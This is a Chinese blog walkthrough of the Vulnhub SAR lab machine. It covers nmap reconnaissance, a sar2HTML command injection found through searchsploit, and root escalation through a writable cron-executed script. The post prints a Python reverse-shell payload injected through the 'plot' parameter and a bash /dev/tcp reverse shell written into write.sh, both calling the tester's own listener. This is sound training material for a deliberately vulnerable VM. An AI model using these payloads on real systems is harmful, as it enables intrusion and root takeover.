SAR靶机笔记

SAR 靶机笔记

概述

SAR 是 Vulnhub 上的靶机,大家可以去 vulnhub 网站上去进行下载。

这里有链接: https://download.vulnhub.com/sar/sar.zip

一丶常规的 nmap 扫描

1)主机发现

sn 只做 ping 扫描,不做端口扫描

nmap -sn 192.168.84.1/24

MAC Address: 00:50:56:FA:CB:D3 (VMware)

Nmap scan report for 192.168.84.132

Host is up (0.00041s latency).

这里可以看到靶机 ip:192.168.84.132

2)端口扫描

sT tcp 扫描 min-rate 指定最低速率 -p- 指定全端口 -o 指定输出路径

nmap -sT --min-rate 10000 -p- 192.168.84.132 -o ports

Starting Nmap 7.93 ( https://nmap.org ) at 2024-08-16 22:01 EDT

Nmap scan report for 192.168.84.132

Host is up (0.00019s latency).

Not shown: 65534 closed tcp ports (conn-refused)

PORT STATE SERVICE

80/tcp open http

Nmap done: 1 IP address (1 host up) scanned in 1.67 seconds

3)详细信息扫描

nmap -sT -sV -sC -p80 192.168.84.132 -o details

Starting Nmap 7.93 ( https://nmap.org ) at 2024-08-16 22:12 EDT

Nmap scan report for 192.168.84.132

Host is up (0.00019s latency).

PORT STATE SERVICE VERSION

80/tcp open http Apache httpd 2.4.29 ((Ubuntu))

|_http-title: Apache2 Ubuntu Default Page: It works

|_http-server-header: Apache/2.4.29 (Ubuntu)

MAC Address: 00:0C:29:11:2F:03 (VMware)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 6.65 seconds

4)默认漏洞脚本扫描

nmap --script=vuln 192.168.84.132 -o vuln

Starting Nmap 7.93 ( https://nmap.org ) at 2024-08-16 22:14 EDT

Nmap scan report for 192.168.84.132

Host is up (0.00018s latency).

Not shown: 999 closed tcp ports (reset)

PORT STATE SERVICE

80/tcp open http

|_http-csrf: Couldn't find any CSRF vulnerabilities.

|_http-dombased-xss: Couldn't find any DOM based XSS.

|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.

| http-enum:

| /robots.txt: Robots file

|_ /phpinfo.php: Possible information file

MAC Address: 00:0C:29:11:2F:03 (VMware)

Nmap done: 1 IP address (1 host up) scanned in 31.80 seconds

可以看到扫描出 robots.txt、phpinfo.php 文件

二、web 渗透

打开主页

看到是默认页面

robots.txt



phpinfo.php



1)发现 cms

robots.txt 中有内容首先想到可能是目录,访问一下



看到就是一个 cms 的页面,sar2HTML 我们去 searchsploit 里面搜索一下这个 cms,看看有没有什么漏洞

searchsploit sar2html

看到有两个,版本也是一致的

searchsploit -m 47204

把 txt 的下载下来啊 这两个是都可以的喜欢用那个就用那个

cat 47204.txt

# Exploit Title: sar2html Remote Code Execution

# Date: 01/08/2019

# Exploit Author: Furkan KAYAPINAR

# Vendor Homepage:https://github.com/cemtan/sar2html

# Software Link: https://sourceforge.net/projects/sar2html/

# Version: 3.2.1

# Tested on: Centos 7

In web application you will see index.php?plot url extension.

http://<ipaddr>/index.php?plot=;<command-here> will execute

the command you entered. After command injection press "select # host" then your command's

output will appear bottom side of the scroll screen.

读一下介绍还是挺详细的,在 index.php 的页面里有一个 plot 参数可以命令执行。

三、获得立足点



http://192.168.84.132/sar2HTML/index.php?plot=;python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.84.128",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

用 python3 的反弹命令

成功获得立足点

四、提权到 root

查看定时任务

cat /etc/crontab

# /etc/crontab: system-wide crontab

# Unlike any other crontab you don't have to run the `crontab'

# command to install the new version when you edit this file

# and files in /etc/cron.d. These files also have username fields,

# that none of the other crontabs do.

SHELL=/bin/sh

PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user command

17 * * * * root cd / && run-parts --report /etc/cron.hourly

25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )

47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )

52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )

#

*/5 * * * * root cd /var/www/html/ && sudo ./finally.sh

有一个执行 finally.sh 的命令



我们去看看这个文件内容

cat finally.sh

#!/bin/sh

./write.sh

他执行了当前目录下的 write.sh 文件

我们在看看 write.sh 文件

cat ./write.sh

#!/bin/sh

touch /tmp/gateway

是一个创建文件的命令

看一下权限

我们只对 write.sh 有操作权限,可以把他修改为一个反弹 shell 的命令,获得 root 的 shell



我们在卡一个 kali 的终端

nc -lvp 8888

在 www-data 的命令行执行,如下命令

echo "bash -c 'bash -i >& /dev/tcp/192.168.84.128/8888 0>&1‘" >./write.sh

等待 5 分钟

root@sar:/var/w/html# cd/rootcd/root

root@sar:~# ls

root.txt

snap

root@sar:~#cat root.txt

66f93d6b2ca96c9ad78a8a9ba0008e99

root@sar:~#

成功获取到 root 权限

总结

- 先用 nmap 扫描,发现目标靶机开启了 80 端口 http 的常规服务,并发现几个常规的路径

- 访问 80 端口暴露出来的路径,在

robots.txt中发现sar2HTML目录,打开后看到一个 cms 框架 - 在 searchsploit 中搜走 sar2HTML 找到 RCE 漏洞

- 利用 RCE 漏洞获得立足点

- 利用定时任务提权到了 root

SAR靶机笔记的更多相关文章

- vulnhub靶机Tr0ll:1渗透笔记

Tr0ll:1渗透笔记 靶场下载地址:https://www.vulnhub.com/entry/tr0ll-1,100/ kali ip:192.168.20.128 靶机和kali位于同一网段 信 ...

- vulnhub靶机djinn:1渗透笔记

djinn:1渗透笔记 靶机下载地址:https://www.vulnhub.com/entry/djinn-1,397/ 信息收集 首先我们嘚确保一点,kali机和靶机处于同一网段,查看kali i ...

- sqli-labs靶机注入笔记1-10关

嗯,开始记录sqli-lab的每关笔记,复习一次 1-2关 基于错误的字符串/数字型注入 闭合的符号有区别而已 http://www.sqli-lab.cn/Less-1/?id=1 or 1=1 - ...

- vulnhub 靶机 Kioptrix Level 1渗透笔记

靶机下载地址:https://www.vulnhub.com/entry/kioptrix-level-1-1,22/ kali ip 信息收集 先使用nmap收集目标的ip地址 nmap -sP 1 ...

- 靶机练习5: Sar

靶机地址 https://www.vulnhub.com/entry/sar-1,425/ 信息收集阶段 进行全端口扫描,枚举目标的端口和服务 nmap -n -v -sS --max-retries ...

- 渗透测试全流程靶机vulnhubDC-1完成笔记

镜像下载地址 https://www.vulnhub.com/entry/dc-1-1,292/ 信息收集 1.可以使用netdiscover -i eth0 发现二层网络信息 发现两个设备(103是 ...

- Linux 系统命令笔记

前言 翻出N年前学习笔记,感觉还有点用,放到博客备忘,自己查看用. 一. 系统命令笔记 1.系统 % /etc/issue # 查看操作系统版本 % # 观察系 ...

- 《Linux/Unix系统编程手册》读书笔记3

<Linux/Unix系统编程手册>读书笔记 目录 第6章 这章讲进程.虚拟内存和环境变量等. 进程是一个可执行程序的实例.一个程序可以创建很多进程. 进程是由内核定义的抽象实体,内核为此 ...

- Linux 中查看网口流量的利器 -- sar

Linux 中查看网口流量的利器 -- sar 有这么一个小工具,通过它能够查看各个网口的IP报文流量统计. 利用sar命令,加上-n DEV参数,即可统计出所有网卡上的流量,在显示的第五和第六列 ...

- 《Systems Performance》阅读笔记及收获

本文共三部分: 笔记之前的废话是和书结缘的过程: Systems Performance笔记是正文,记录了读书笔记以及一些实践: 一些优化记录将之前做的一些优化归纳起来,同时也能反思做的如何,加入跟G ...

随机推荐

- 都是全志T113处理器,“-i”和“-S3”有什么区别?

自9个月前,创龙科技"1片含税就79元"的全志T113-i双核ARM Cortex-A7@1.2GHz的工业核心板(SOM-TLT113)推出之后,不少嵌入式软硬件工程师.用户都咨 ...

- github中的子模块(git submodule)

git中支持引用另外一个开源库,并且可以指定依赖的分支或者提交记录号. 比如fltk-rs 库的fltk-sys模块依赖了库 cfltk 并指明了依赖的提交是 8a56507 甚至可以嵌套,毕竟库自身 ...

- 一位有着近 10 年 iOS 开发经验的全职爸爸如何高效管理时间?

名字: Mindr 开发者 / 团队: Florian Vates 平台: iOS, iPadOS, Android 正在开发中 请简要介绍下这款产品 有没有发现自己总是不断推迟待办事项的通知? Mi ...

- 转载 | win11右键菜单改为win10的bat命令(以及恢复方法bat)

原文来自这里:https://blog.51cto.com/knifeedge/5340751 版权归:IT利刃出鞘 本质上就是写入注册表. 一.右键菜单改回Win10(展开) 1. 新建文件:win ...

- sql server 编写函数,去除小数点后多余的0

sql server 编写函数,去除小数点后多余的0 要在 SQL Server 中编写一个函数来去除小数点后多余的零,你可以使用以下示例的方法: CREATE FUNCTION dbo.Remove ...

- [oeasy]python0024_ 输出时间_time_模块_module_函数_function

输出时间 回忆上次内容 print函数 有个默认的 end参数 end参数 的值可以是任意字符串 end参数 的值会输出到结尾位置 end参数 的默认值是 ...

- 第四节 JMeter基础-初级登录【固定用户登录】

声明:本文所记录的仅本次操作学习到的知识点,其中商城IP错误,请自行更改. 1.认识JMeter (1)测试计划:测试的起点,所有组件的容器.相当于一个测试项目,对测试计划展开一系列的操作. (2)线 ...

- [rCore学习笔记 013]GDB跟踪程序

题目要求 请学习 gdb 调试工具的使用(这对后续调试很重要),并通过 gdb 简单跟踪从机器加电到跳转到 0x80200000 的简单过程.只需要描述重要的跳转即可,只需要描述在 qemu 上的情况 ...

- BTC 地址

比特币地址(Bitcoin Address)是用于接收和发送比特币的唯一标识符,类似于传统金融系统中的银行账号.一个比特币地址由一串字母和数字组成,通常以1.3或bc1开头,具体长度为26至35个字符 ...

- LeetCode455.分发饼干

LeetCode题目链接:https://leetcode.cn/problems/assign-cookies/description/ 题目叙述 假设你是一位很棒的家长,想要给你的孩子们一些小饼干 ...